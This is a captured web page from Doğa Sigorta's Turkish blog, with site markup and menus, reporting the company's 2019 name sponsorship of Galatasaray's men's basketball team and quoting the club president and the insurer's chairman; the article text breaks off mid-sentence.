

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dogasigorta.com/blog/turk-telekom-stadyumunda-gerceklesen-basin-toplantisinda-sponsorluk-anlasmasina-dair-imzalar-atildi
body_size: 31569
content:



<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
        <meta
              name="robots"
              content="index, follow"
              />
        <meta
              name="description"
              content="Sigorta sekt&#xF6;r&#xFC;n&#xFC;n g&#xFC;&#xE7;l&#xFC; ve yerli markas&#x131; Do&#x11F;a Sigorta T&#xFC;rkiye&#x2019;nin en b&#xFC;y&#xFC;k ve k&#xF6;kl&#xFC; kul&#xFC;plerinden Galatasaray&#x2019;&#x131;n Erkek Basketbol Tak&#x131;m&#x131;na isim sponsoru"
              />
        <meta
              property="og:title"
              content="T&#xFC;rk Telekom Stadyumu&#x2019;nda Ger&#xE7;ekle&#x15F;en Bas&#x131;n Toplant&#x131;s&#x131;nda Sponsorluk Anla&#x15F;mas&#x131;na Dair &#x130;mzalar At&#x131;ld&#x131; - Do&#x11F;a Sigorta"
              />
        <meta
              property="og:type"
              content="website"
              />
        <meta
              property="og:url"
              content="https://www.dogasigorta.com/blog/turk-telekom-stadyumunda-gerceklesen-basin-toplantisinda-sponsorluk-anlasmasina-dair-imzalar-atildi"
              />
        <meta
              property="og:description"
              content="Sigorta sekt&#xF6;r&#xFC;n&#xFC;n g&#xFC;&#xE7;l&#xFC; ve yerli markas&#x131; Do&#x11F;a Sigorta T&#xFC;rkiye&#x2019;nin en b&#xFC;y&#xFC;k ve k&#xF6;kl&#xFC; kul&#xFC;plerinden Galatasaray&#x2019;&#x131;n Erkek Basketbol Tak&#x131;m&#x131;na isim sponsoru"
              />
        <meta
              property="og:site_name"
              content="Do&#x11F;a Sigorta"
              />
        <meta
              property="og:locale"
              content="tr"
              />
        <meta
              property="og:image"
              content="https://storage.dogasigorta.com/app-1433/blogs-images/17acd8c3-f35c-4278-8210-28a8433f74f2-1200x900.jpg"
              />

    <title>Türk Telekom Stadyumu’nda Gerçekleşen Basın Toplantısında Sponsorluk Anlaşmasına Dair İmzalar Atıldı - Doğa Sigorta</title>

    <link rel="icon" type="image/x-icon" href="https://storage.dogasigorta.com/app-1433/fav.ico">
    
        <link rel="canonical" href="https://www.dogasigorta.com/blog/turk-telekom-stadyumunda-gerceklesen-basin-toplantisinda-sponsorluk-anlasmasina-dair-imzalar-atildi" />

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css"/><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,opsz,wght@0,6..12,200;0,6..12,300;0,6..12,400;0,6..12,500;0,6..12,600;0,6..12,700;0,6..12,800;0,6..12,900;0,6..12,1000;1,6..12,200;1,6..12,300;1,6..12,400;1,6..12,500;1,6..12,600;1,6..12,700;1,6..12,800;1,6..12,900;1,6..12,1000&display=swap" rel="stylesheet">
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '911911047263830');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=911911047263830&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
    <link href="/dist/style.css?v=71GVgEkDAUbKeOdVSCvXEVoye04LhN9j-3xt3W1tCi8" rel="stylesheet" />
    <link href="https://storage.dogasigorta.com/app-1433/doga-sigorta-app-3a205b39-b89d-4629-8ab7-6b8d1e6629a1.min.css" rel="stylesheet" />

    
<style>
     .banner-green-bg {
    /*min-height: 450px;*/
    background: #013C2C;
      padding: 80px 0;
    text-align: center;
    margin-bottom: 50px;
}
.suggested-title {
    color: #006934;
    font-size: 48px;
    font-style: normal;
    text-align: center;
    font-weight: 700;
    line-height: 24px;
    margin-bottom: 50px;
}
.detail-layout article img{
    width: 100%;
    object-fit: cover;
}
.brandcrumb ul {
    padding: 0;
    list-style: none;
    display: flex;
    gap: 17px
}
.brandcrumb {
    padding: 5px 12px;
    background: rgba(244, 244, 244, 0.30);
    backdrop-filter: blur(30px);
    width: max-content;
    margin: 0 auto 40px;
}
.brandcrumb li:not(:last-child)::after {
    content: '';
    font-family: "fontello"!important;
    font-weight: bold;
    position: relative;
    color: #fff;
    top: 2px;
    left: 5px;
}
 
.brandcrumb ul a {
    text-decoration: none;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px;
    color: #FCFCFC;
}
.banner-green-bg h1 {
    color: #FFF;
    font-size: 48px;
    font-style: normal;
    font-weight: 700;
}
.blog-detail .main-img {
    width: 100%;
    /*margin-top: -150px;*/
    object-fit: cover;
    /*height: 450px;*/
}
.blog-short-info-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 20px 0 40px;
}
.detail-layout {
    padding: 0 170px;
}
.blog-detail article p,
.blog-detail article a,
.blog-detail article span,
.blog-detail article li {
    color: #2F2F2F;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
}
.article a {
    text-decoration: underline;
}
.blog-detail article h2,.blog-detail article h2 span {
    font-size: 28px;
}
.blog-detail article h3,.blog-detail article h3 span {
        font-size: 23px;
}
.blog-detail article h4,.blog-detail article h4 span {
        font-size: 20px;
}
.blog-detail article h5,.blog-detail article h5 span {
        font-size: 16px;
}
.blog-detail h2 span,.blog-detail h3 span,.blog-detail h4 span,.blog-detail h5 span{font-weight:bold !important}
.blog-detail article h3 {
    font-size: 20px;
}
.blog-detail article p,
.blog-detail article h2,
.blog-detail article h3 {
    margin-bottom: 20px;
}
.blog-detail article ul,
.blog-detail article ol{
    margin-left: 20px;
}
.author-image-box {
    line-height: 0
}
.author-image-box img {
    width: 40px;
    height: 40px;
    border-radius: 100%;

}
.blog-detail article p br{
    display: none;
}
.ql-indent-1{
    margin-left: 40px;
    list-style: square;
}
.blog-title {
    color: #1A1A1A;
    leading-trim: both;
    text-edge: cap;
    font-weight: 700;
}
.blog-short-content {
    color: #7A7761;
    leading-trim: both;
    text-edge: cap;
    font-weight: 400;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
}

.blog-grid.suggested {
    margin-top: 70px
}

.blog-grid .blog-title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 10px
}
.blog-grid .blog-card {
    background: #F2F1EB;
    display: block;
    margin-bottom: 40px
}
.blog-grid .blog-card-body {
    padding-left: 25px;
    padding-right: 25px;
    padding-bottom: 30px
}

@media (max-width:992px) {
    .detail-layout {
        padding: 0;
    }
    .banner-green-bg h1 {
        font-size: 40px;
        line-height: normal;
    }
}
@media (max-width:768px) {
    .blog-detail .main-img {
        height: 300px;
    }
    .banner-green-bg h1 {
        font-size: 30px;
        line-height: normal;
    }
    .suggested-title {
        font-size: 30px;
        margin-bottom: 31px;
        line-height: normal;
    }
    .blog-detail article h2,.blog-detail article h2 span {
        font-size: 20px;
    }
    .blog-detail article h3 {
        font-size: 18px;
    }
}

@media (max-width:575px) {
    .brandcrumb {
        display: none;
    }
    .blog-detail .main-img {
        height: 260px;
        margin-top: 0;
    }
    .banner-green-bg {
        min-height: fit-content;
        padding: 40px 15px;
        margin-bottom: 20px;
    }
    .blog-short-info-box {
        margin: 20px 0;
    }
    .blog-grid.suggested {
        margin-top: 30px;
    }
}
</style>


</head>
<body>
    <header id="header">
        

    <div>
        <div class="acerapps-row">
                <div class="acerapps-col acerapps-container"
                     style="--col: 100%">


<div class="header-area">
    <div class="sticky-menu">
        <a class="logo-area" href="/">
            <img src="https://storage.dogasigorta.com/app-1433/logos/doga_logo_svg.svg" alt="Doğa Sigorta Logo" width="155" height="auto" />
        </a>
        <div class="sticky-box-area">
            <div class="text-box">
                <a style="cursor:pointer" href="/online-teklif-al">Teklif Al</a>
            </div>
            <a class="sticky-item" href="/form/tamamlayici-saglik">
                <i class="icon-tamamlayici-saglik"></i>
                <span>Tamamlayıcı Sağlık</span>
            </a>
            <a class="sticky-item" href="/form/seyahat-saglik-sigortasi">
                <i class="icon-seyahat-saglik"></i>
                <span>Seyahat Sağlık</span>
            </a>
            <a class="sticky-item" href="/form/konut">
                <i class="icon-konut"></i>
                <span>Konut</span>
            </a>
            <a class="sticky-item" href="/form/dask">
                <i class="icon-dask"></i>
                <span>DASK</span>
            </a>
            <a class="sticky-item" href="/form/trafik-sigortasi">
                <i class="icon-trafik"></i>
                <span>Trafik</span>
            </a>
            <a class="sticky-item" href="/form/kasko">
                <i class="icon-kasko"></i>
                <span>Kasko</span>
            </a>
            <a class="sticky-item" href="/form/yabanci-saglik-sigortasi">
                <i class="icon-yabanci-saglik"></i>
                <span>Yabancı Sağlık</span>
            </a>

        </div>
    </div>
    <div class="top-menu">
        <a class="logo-area" href="/">
            <img src="https://storage.dogasigorta.com/app-1433/logos/doga_logo_svg.svg" alt="Doğa Sigorta Logo" width="155" height="auto" />
        </a>
        <button class="menu mobil-menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'));$('.main-menu').toggleClass('active');" aria-label="Main Menu">
            <svg width="50" height="50" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
            </svg>
        </button>
        <div class="top-right">
            <button type="submit" onclick="AcerApps.changeCulture('en')">EN</button>
            <a href="/iletisim"><i class="icon-phone"></i>0850<span class="orange"> 811 51 00</span></a>
        </div>
    </div>
    <div class="main-menu">
        <div class="main-left">
            <ul>
                <li>
                    <a href="/urunler" class="sub-menu-toggle">ÜRÜNLER <i class="icon-menu-arrow"></i></a>
                    <div class="sub-menu">
                        <div class="sub-menu-dropdown">
                            <ul class="sub-menu-alt">
                                <li class="sub-item dropdown">
                                    <a href="/kategori/oto-sigortalari">OTO SİGORTALARI <i class="icon-menu-arrow sub-menu-toggle-icon"></i></a>
                                    <div class="subs-dropdown-item">
                                        <a href="/urunler/kasko-sigortasi">Kasko Sigortası </a>
                                        <a href="/urunler/trafik-sigortasi	">Trafik Sigortası </a>
                                        <a href="/urunler/yesil-kart-sigortasi">Yeşil Kart Sigortası </a>
                                    </div>
                                </li>
                                <li class="sub-item dropdown">
                                    <a href="/kategori/ev-ve-isyeri-sigortalari">EV VE İŞYERİ SİGORTALARI <i class="icon-menu-arrow sub-menu-toggle-icon"></i></a>
                                    <div class="subs-dropdown-item">
                                        <a href="/urunler/kobi-paket-sigorta-policesi">KOBİ Paket Sigorta Poliçesi</a>
                                        <a href="/urunler/doga-konut-paket-sigorta-policesi">Doğa Konut Paket Sigorta Poliçesi </a>
                                        <a href="/urunler/esya-paket-policesi">Eşya Paket Poliçesi</a>
                                        <a href="/urunler/kar-kaybi-policesi">Kâr Kaybı Poliçesi</a>
                                        <a href="/urunler/yangin-abonman-policesi">Yangın Abonman Poliçesi</a>
                                        <a href="/urunler/yangin-mali-mesuliyet-policesi"> Yangın Mali Mesuliyet Poliçesi</a>
                                        <a href="/urunler/akaryakit-paket-policesi">Akaryakıt Paket Poliçesi</a>
                                        <a href="/urunler/ortak-alan-paket-policesi">Ortak Alan Paket Poliçesi</a>
                                        <a href="/urunler/otel-paket-policesi">Otel Paket Poliçesi</a>
                                        <a href="/urunler/dask">DASK </a>
                                    </div>
                                </li>
                                <li class="sub-item dropdown">
                                    <a href="/kategori/saglik-ve-seyahat-sigortalari">SAĞLIK VE SEYAHAT SİGORTALARI <i class="icon-menu-arrow sub-menu-toggle-icon"></i></a>
                                    <div class="subs-dropdown-item">
                                        <a href="/urunler/tamamlayici-saglik-sigortasi">Tamamlayıcı Sağlık Sigortası </a>
                                        <a href="/urunler/seyahat-saglik-sigortasi">Seyahat Sağlık Sigortası</a>
                                        <a href="/urunler/salgin-hastaliklar-dahil-seyahat-saglik-sigortasi">Salgın Hastalıklar Dahil Seyahat Sağlık Sigortası </a>
                                        <a href="/urunler/yabanci-uyruklulara-ozel-turuncu-saglik-sigortasi">Yabancı Uyruklulara Özel 'Turuncu Sağlık Sigortası' </a>
                                    </div>
                                </li>
                                <li class="sub-item dropdown">
                                    <a href="/kategori/nakliyat-sigortalari">NAKLİYAT SİGORTALARI <i class="icon-menu-arrow sub-menu-toggle-icon"></i></a>
                                    <div class="subs-dropdown-item">
                                        <a href="/urunler/emtia-nakliyat-sigortalari">Emtia Nakliyat Sigortaları </a>
                                        <a href="/urunler/yurtici-tasiyici-sorumluluk-sigortalari">Yurtiçi Taşıyıcı Sorumluluk Sigortaları</a>
                                        <a href="/urunler/nakliye-araciligi-sorumluluk-ffl-sigortasi">Nakliye Aracılığı Sorumluluk (FFL) Sigortaları</a>
                                        <a href="/urunler/cmr-sigortalari">CMR Sigortaları </a>
                                        <a href="/urunler/tekne-yat-sigortasi">Tekne-Yat Sigortası </a>
                                    </div>
                                </li>
                                <li class="sub-item dropdown">
                                    <a href="/kategori/muhendislik-sigortalari">MÜHENDİSLİK SİGORTALARI <i class="icon-menu-arrow sub-menu-toggle-icon"></i></a>
                                    <div class="subs-dropdown-item">
                                        <a href="/urunler/insaat-sigortasi">İnşaat Sigortası </a>
                                        <a href="/urunler/elektronik-cihaz-sigortasi">Elektronik Cihaz Sigortası </a>
                                        <a href="/urunler/montaj-sigortasi">Montaj Sigortası</a>
                                        <a href="/urunler/makine-kirilmasi">Makine Kırılması </a>
                                    </div>
                                </li>
                                <li class="sub-item dropdown">
                                    <a href="/kategori/diger-sigortalar">DİĞER SİGORTALAR <i class="icon-menu-arrow sub-menu-toggle-icon"></i></a>
                                    <div class="subs-dropdown-item">
                                        <a href="/urunler/kefalet-sigortasi"> Kefalet Sigortası  </a>
                                        <a href="/urunler/karayolu-yolcu-tasimaciligi-zorunlu-koltuk-ferdi-kaza-sigortasi"> Karayolu Yolcu Taşımacılığı Zorunlu Koltuk Ferdi Kaza Sigortası  </a>
                                        <a href="/urunler/maden-calisanlari-zorunlu-ferdi-kaza-sigortasi"> Maden Çalışanları Zorunlu Ferdi Kaza Sigortası  </a>
                                        <a href="/urunler/ucuncu-sahislara-karsi-mali-mesuliyet-sigortasi"> Üçüncü Şahıslara Karşı Mali Mesuliyet Sigortası  </a>
                                        <a href="/urunler/isveren-sorumluluk-sigortasi"> İşveren Sorumluluk Sigortası  </a>
                                        <a href="/urunler/ferdi-kaza-sigortasi"> Ferdi Kaza Sigortası  </a>
                                        <a href="/urunler/dogal-destek-ferdi-kaza-sigortasi"> Doğal Destek Ferdi Kaza Sigortası  </a>
                                        <a href="/urunler/guven-ferdi-kaza-sigortasi"> Güven Ferdi Kaza Sigortası  </a>
                                        <a href="/urunler/tarim-sigortalari">Devlet Destekli Tarım Sigortası </a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li><a href="/detay/hakkimizda">KURUMSAL</a></li>

                <li class="position-relative"><a href="javascript:;" class="sub-menu-toggle">ACENTELER <i class="icon-menu-arrow"></i></a>
                    <div class="sub-menu small-menu">
                        <div class="sub-menu-dropdown">
                            <ul class="sub-menu-alt">
                                <li class="sub-item dropdown">
                                    <div class="subs-dropdown-item">
                                        <a href="/acente-basvuru-formu	">Acente Başvuru Formu</a>
                                        <a href="/anlasmali-kurumlar?type=acente">Aradığınız Acenteye Ulaşın</a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="position-relative"><a href="javascript:;" class="sub-menu-toggle">ONLINE İŞLEMLER <i class="icon-menu-arrow"></i></a>
                    <div class="sub-menu small-menu">
                        <div class="sub-menu-dropdown">
                            <ul class="sub-menu-alt">
                                <li class="sub-item dropdown">
                                    <div class="subs-dropdown-item">
                                        <a href="/hasar-islemleri">Hasar İşlemleri</a>
                                        <a href="/anlasmali-kurumlar?type=servis">Size En Yakın Servisler</a>
                                        <a href="/anlasmali-kurumlar">Anlaşmalı Kurumlar</a>
                                        <a href="/detay/kaza-tespit-tutanagi">Kaza Tespit Tutanağı</a>
                                        <a href="/detay/acil-yardim-hizmetleri">Acil Yardım Hizmetleri</a>
                                        <a href="https://www.rsservis.com.tr/" target="_blank">Mini Onarım Servisleri</a>
                                        <a href="/basvuru/anlasmali-servis-basvurusu">Anlaşmalı Servis Başvurusu</a>
                                        <a href="/basvuru/eksper-basvuru-formu"> Eksper Başvuru Formu </a>
                                        <a href="/basvuru/yedek-parca-basvurusu"> Yedek Parça Tedarikçi Başvurusu </a>
                                        <a href="https://www.doctorturkey.com.tr/DogaSigorta/" target="_blank"> DR. Doğa </a>
                                        <a href="/sigortali-sadakat-programi">Sigortalı Sadakat Programı</a>

                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="position-relative"><a href="javascript:;" class="sub-menu-toggle">KEŞFET <i class="icon-menu-arrow"></i></a>
                    <div class="sub-menu small-menu">
                        <div class="sub-menu-dropdown">
                            <ul class="sub-menu-alt">
                                <li class="sub-item dropdown">
                                    <div class="subs-dropdown-item">
                                        <a href="/duyurular">Duyurular</a>
                                        <a href="/haberler">Haberler</a>
                                        <a href="/sponsorluk">Sponsorluklarımız</a>
                                        <!--<a href="/sigortanindogasi">Sigortanın Doğası</a>-->
                                        <a href="/bilgilendirici-videolar">Bilgilendirici Videolar</a>
                                        <a href="/sikca-sorulan-sorular">Sıkça Sorulan Sorular</a>
                                        <a href="/kurumsal-sosyal-sorumluluk">Kurumsal Sosyal Sorumluluk</a>
                                        <a href="/detay/kurumsal-iletisim">Kurumsal İletişim</a>
                                        <a href="/musteri-yorumlari">Müşteri Yorumları</a>
                                        <a href="/sigortali-sadakat-programi">Sigortalı Sadakat Programı</a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li class="position-relative"><a href="javascript:;" class="sub-menu-toggle">YATIRIMCI İLİŞKİLERİ <i class="icon-menu-arrow"></i></a>
                    <div class="sub-menu small-menu">
                        <div class="sub-menu-dropdown">
                            <ul class="sub-menu-alt">
                                <li class="sub-item dropdown">
                                    <div class="subs-dropdown-item">
                                        <a href="/list/finansal-bilgiler">Finansal Bilgiler</a>
                                        <a href="/performans-raporlari">Performans Raporları</a>
                                        <a href="/detay/hakkimizda">Kurumsal Kimlik ve Yönetim</a>
                                        <a href="/surdurulebilirlik-raporlari">Sürdürülebilirlik Raporları</a>
                                        <a href="/halka-arz">Halka Arz</a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </li>
                <li><a href="/blog">BLOG</a></li>
                <li class="orange-box-link"><a href="/sigortanindogasi">SİGORTANIN DOĞASI</a></li>
                <li><a href="/iletisim">İLETİŞİM</a></li>

            </ul>

        </div>

        <div class="main-right">
            <div class="search-area mobil-menu-hide">
                <a href="javascript:;" onclick="$('.search_popup').addClass('open')"><i class="icon-search"></i> <span>ARAMA YAP</span> </a>

            </div>
            <div class="search-area mobil-menu-show">
                <a href="javascript:;" onclick="$('.search_popup').addClass('open')"><i class="icon-search"></i> <span>ARAMA YAP</span> </a>
                <button class="mbl-menu-lefts"><span class="active">TR</span><span class="v-hr"></span><span class="deactive" onclick="AcerApps.changeCulture('en')">EN</span></button>

            </div>
            <a href="tel:08508115100" class="mbl-menu-lefts"><i class="icon-phone"></i>0850<span class="orange"> 811 51 00</span></a>
            <a class="btn btn-nobg" data-bs-toggle="modal" href="#registerFormModal" role="button">Kayıt Ol</a>

            <a class="btn btn-default-green" data-bs-toggle="modal" href="#LoginModal" role="button">Giriş Yap</a>
        </div>
    </div>
</div>                </div>
                <div class="acerapps-col acerapps-container"
                     style="--col: 100%">


<div class="search_popup">
    <form class="search_input" method="GET" action="/search/">
        <i class="icon-search"></i>
        <input type="search" name="query" id="search" placeholder="Ara..." required="" autocomplete="off" />
        <button type="submit">Ara</button>
    </form>

    <div class="search_alternative">
        <p>
            Önerilen
        </p>
        <div class="most_search">
            <a class="most-flex" href="/kategori/oto-sigortalari"> Araç Sigortası </a>
            <a class="most-flex" href="/kategori/ev-ve-isyeri-sigortalari"> Ev ve İşyeri Sigortaları  </a>
            <a class="most-flex" href="/kategori/saglik-ve-seyahat-sigortalari"> Sağlık Sigortası </a>
            <a class="most-flex" href="/form/kasko"> Kasko Teklifi</a>
            <a class="most-flex" href="/form/trafik-sigortasi"> Trafik Sigortası Hesaplama </a>
            <a class="most-flex" href="/form/dask"> DASK Değeri Hesaplama  </a>
            <a class="most-flex" href="/form/seyahat-saglik-sigortasi"> Seyahat Sağlık Sigortası Hesaplama </a>
            <a class="most-flex" href="/form/tamamlayici-saglik"> Tamamlayıcı Sağlık Sigortası Teklifi </a>
            <a class="most-flex" href="/form/konut"> Konut Sigortası Teklifi </a>
            <a class="most-flex" href="/form/yabanci-saglik-sigortasi"> Yabancı Sağlık Sigorta Teklifi </a>
            <a class="most-flex" href="/detay/hasar-ihbari"> Hasar İhbarı </a>
            <a class="most-flex" href="/hasar-islemleri"> Hasar Takibi </a>
            <a class="most-flex" href="/detay/acil-yardim-hizmetleri"> Acil Yardım Hizmetleri </a>
            <a class="most-flex" href="/detay/kaza-tespit-tutanagi"> Kaza Tespit Tutanağı </a>

        </div>

    </div>
    <button class="search_x" onclick="$('.search_popup').removeClass('open')"><i class="icon-x"></i></button>
</div>                </div>
        </div>
    </div>

    </header>
    <div id="content">
        


<div class="acerapps-row">

    <div class="acerapps-col" style="--col: 100%">
        <div class="acerapps-container acerapps-component">



<section class="blog-detail">
    <div class="banner-green-bg">
        <div class="container">
            <div class="brandcrumb">
                <ul>
                    <li><a href="/">Anasayfa</a></li>
                    <li><a href="/blog">Blog</a></li>
                    <li><a href="javascript:;">Türk Telekom Stadyumu’nda Gerçekleşen Basın Toplantısında Sponsorluk Anlaşmasına Dair İmzalar Atıldı</a></li>
                </ul>
            </div>
            <div>
                <h1>Türk Telekom Stadyumu’nda Gerçekleşen Basın Toplantısında Sponsorluk Anlaşmasına Dair İmzalar Atıldı</h1>
            </div>
        </div>
    </div>
    <div class="container">
        <div>
            <div>
                <img data-src="https://storage.dogasigorta.com/app-1433/blogs-images/17acd8c3-f35c-4278-8210-28a8433f74f2-1200x900.jpg" alt="Türk Telekom Stadyumu’nda Gerçekleşen Basın Toplantısında Sponsorluk Anlaşmasına Dair İmzalar Atıldı Görsel" class="main-img lazy" />
            </div>
            <div class="blog-short-info-box">
                <div>
                    <span class="blog-type">Güncel</span>
                </div>
                <div>
                    <span class="blog-date">12.02.2019</span>
                </div>
            </div>
            <div class="detail-layout">
                <article>
                    <p><strong>Sigorta sektörünün güçlü ve yerli markası Doğa Sigorta Türkiye’nin en büyük ve köklü kulüplerinden Galatasaray’ın Erkek Basketbol Takımına isim sponsoru oldu.</strong></p><p>Galatasaray Spor Kulübü Başkanı <strong>Mustafa Cengiz</strong> ve Doğa Sigorta Yönetim Kurulu Başkanı <strong>Nihat Kırmızı</strong>’nın katılımıyla, Ali Sami Yen Spor Kompleksi – Türk Telekom Stadyumu’nda gerçekleşen basın toplantısında sponsorluk anlaşmasına dair imzalar atıldı. İki taraf arasındaki anlaşmaya göre, 2018/2019 ve 2019/2020 basketbol sezonu için geçerli olmak üzere, <strong>Galatasaray Erkek Basketbol</strong> takımının ismi “<strong>Galatasaray Doğa Sigorta</strong>” olacak. Ayrıca sarı kırmızı takımın forma önünde <strong>Doğa Sigorta</strong> logosuna da yer verilecek.İmza töreni sonrası bir açıklama yapan <strong>Galatasaray Spor Kulübü Başkanı Mustafa Cengiz</strong>, tüm branşlarda zirvede olan bir Galatasaray yaratma hedefiyle yatırımlarına devam ettiklerini belirterek,<strong> Doğa Sigorta</strong> ile gerçekleşen anlaşmanın takıma güç katacağını ve yeni başarılar gelmesine katkı sunacağını ifade etti. Tüm branşlar için sürdürülebilir bir mali yapının önemine vurgu yapan Cengiz, “<em>Hedefimiz, sağlam ve sağlıklı bir mali yapıyla, tüm branşların kendine yetebilir hale gelmesini sağlamak. Bunu gerçekleştirdiğimizde başarılar dönemsel olmaktan çıkacak, devamlılık gösteren bir başarı grafiği ortaya çıkacak</em>” dedi.</p><p></p><p><strong>Mustafa Cengiz: Yenilmez Armadamız daima zirvede kalacak.</strong></p><p><strong></strong><strong>Mustafa Cengiz</strong>, “<em>Bir yıl kadar önce, her branşta ve her kulvarda zirvede olacak bir Galatasaray yaratmak için görevi devraldık. Sadece spor sahalarında değil mali ve idari yönden de zirveye çıkan bir Galatasaray hedefledik. Bu çerçevede çok önemli bir dönüşüm programının yanı sıra takımlarımıza güç katacak, hedeflerimize ulaşmamızı kolaylaştıracak yatırımlar yaptık, yapmaya devam ediyoruz. Basketbol, camiamızın en önemsediği spor dallarından biri. 100 yılı aşkın tarihimizde, basketbolcularımız müzemize birbirinden değerli kupalar ve başarılar getirdiler. Spor dünyasında ‘Yenilmez Armada’ adıyla anıldılar. Daha önce tüm şubelerimizin kendi kendine yetmesini sağlamamamız gerektiğini belirtmiştim. Sürdürülebilir bir mali yapının ancak bu şekilde sağlanabileceğini ifade etmiştim. Bu kapsamda, Doğa Sigorta ile gerçekleşen sponsorluk anlaşmamızı bu amaca hizmet eden önemli bir güç birliği olarak değerlendiriyorum. Umuyorum ki Türkiye’nin iki dev markasının bu güç birliği, sadece Galatasaraylıların değil tüm Türkiye’nin gurur duyacağı yeni uluslararası başarıların gelmesine vesile olacak. Yenilmez Armadamız, Galatasaray Doğa Sigorta adıyla hem Türkiye’de hem de Avrupa’da zirvede olacak ve kalıcı başarılar elde edecek. Başta Doğa Sigorta Yönetim Kurulu Başkanı Sayın Nihat Kırmızı olmak üzere bu iş birliğinin gerçekleşmesinde emeği geçen herkese teşekkür ediyor, Türk Sporu için hayırlı olmasını diliyorum”</em> dedi.</p><p><strong>Nihat Kırmızı:</strong> <strong>Galatasaray Doğa Sigorta’nın başarılarına yenilerini ekleyeceğine dair inancımız tam.</strong></p><p><strong>Doğa Sigorta</strong>’nın sosyal sorumluluk bilinci yüksek bir şirket olduğunu vurgulayan <strong>Doğa Sigorta Yönetim Kurulu Başkanı Nihat Kırmızı</strong>, bu kapsamda <strong>Galatasaray</strong>’a ve spora destek vermeye devam edeceklerinin altını çizdi. Bu doğrultuda özellikle spora ve gençliğe yatırım yapmanın önemine inandıklarını kaydeden Kırmızı, şunları söyledi: “<em><strong>Doğa Sigorta</strong> olarak, ‘Ağaç yaşken eğilir’ ilkesiyle sosyal sorumluluk projelerimizde hareket etmekteyiz. Bu zamana kadar birçok amatör branşa destek verdik, sporcu yetiştirmek adına birçok gence spor bursu verdik. Gençlerin en iyi ve verimli şekilde yetişmesi, doğru, sağlıklı alanlara yönelmesi için biz de şirket olarak elimizi taşın altına koyuyoruz. Hedefimiz gençlerin sporu sevmesine yardımcı olmak. Spor yoluyla sağlıklı bedenler ve zihinler yetişmesinin, güçlü ve mutlu toplumlar oluşmasına destek olacağına inanıyoruz eğitime ve spora her zaman destek vereceğiz.Bu bütçelerle sadece futbola sponsor olarak daha fazla görünürlük elde edebilir tanıtımımızı daha fazla yapabilirdik. Ama biz başta basketbol olmak üzere diğer branşların da gelişmesi gerektiğine inanmaktayız. Bu aynı zamanda sosyal görevimizdir, amacımız sürdürülebilir bir fayda sağlamaktır.</em></p><p></p><p><em><strong>Galatasaray</strong> taraftarı ve kulüp üyesi olmam beni ayrıca gururlandırmaktadır. Kendi alanlarında öncü iki markanın iş birliğinden büyük mutluluk duyuyoruz “Ülkemizin sporda dünya markası, hatta dünyada en çok tanınan markası <strong>Galatasaray</strong> gibi büyük bir kulüp ile sigorta sektörünün yerli ve milli markası, sektörünün en güçlü ve global şirketlerinden olan <strong>Doğa Sigorta</strong> isimlerinin birlikte olması bizi daha da gururlandırıyor.</em><em>Bu anlaşma sayesinde <strong>Galatasaray Doğa Sigorta</strong>‘nın başarılarına yenilerini ekleyeceğine dair inancımız tam. Ülke olarak çok sevdiğimiz ve heyecanla takip ettiğimiz Avrupa Şampiyonluğuna ulaştığımız bir spor branşına destek vermekten dolayı çok mutluyuz. Galatasaray ile yaptığımız bu iş birliğinin farklı alanlarda fark yaratacağını düşünüyoruz.</em></p><p><em>Öncelikli fark gençlerin basketbola ilgisinin artması ve daha fazla genç yeteneğin basketbola kazandırılmasında olacak. 2015-2016 sezonunda <strong>EuroCup 